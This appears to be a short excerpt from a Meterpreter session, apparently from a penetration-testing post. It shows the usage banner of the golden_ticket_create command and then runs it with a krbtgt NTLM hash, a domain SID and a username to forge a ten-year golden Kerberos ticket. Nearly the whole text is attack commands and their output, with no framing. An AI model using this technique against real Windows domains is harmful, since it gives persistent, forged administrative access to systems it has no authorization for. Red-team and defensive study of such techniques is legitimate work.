 Usage: golden_ticket_create [options]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  FQDN of the target domain (required)
-e <opt>  End in ... Duration in hours (ex: -e 10 for 10 hours), default 10 YEARS
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in (required)
-u <opt>  Name of the user to create the ticket for (required)
meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter >